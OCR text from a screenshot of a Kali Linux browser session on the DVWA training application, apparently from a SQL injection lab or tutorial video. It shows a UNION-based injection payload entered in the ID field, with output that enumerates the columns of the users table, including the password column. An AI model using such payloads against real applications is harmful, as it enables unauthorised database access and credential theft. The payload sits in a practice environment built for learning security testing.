 Vulnerability: SQL Injecti...
SQL Injection Session In...
Screenshot_2020-07-1...
[Untitled document - Go...
day-11-sqlmap.mp4
09:53 CARRA
EN
95%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
i
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: Gordon
Surname: Brown
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: user_id
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: first_name
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: last_name
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: user
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: password
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: avatar
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: last_login
Surname: 2
ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
First name: failed_login
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mo
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
i
Session ID: 2' union select column_name,2 from information_schema.columns where table_name='users'#
Submit
Close